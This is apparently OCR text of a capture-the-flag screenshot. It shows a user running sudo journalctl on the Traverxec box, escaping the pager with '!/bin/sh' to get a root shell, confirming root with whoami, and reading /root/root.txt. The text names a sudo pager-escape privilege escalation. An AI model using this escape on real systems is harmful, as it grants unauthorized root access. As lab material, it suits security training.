 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Mon 2024-09-16 05:32:12 EDT, end at Mon 2024-09-16 07:31:51 EDT. --
Sep 16 05:32:13 traverxec systemd[1]: Starting nostromo nhttpd server...
Sep 16 05:32:13 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) aft
Sep 16 05:32:13 traverxec nhttpd[497]: started
Sep 16 05:32:13 traverxec nhttpd[497]: max. file descriptors = 1040 (cur) / 1040 (max)
Sep 16 05:32:13 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/sh
# whoami
root
# pwd
/home/david/bin
# cat /root/root.txt
7 2
#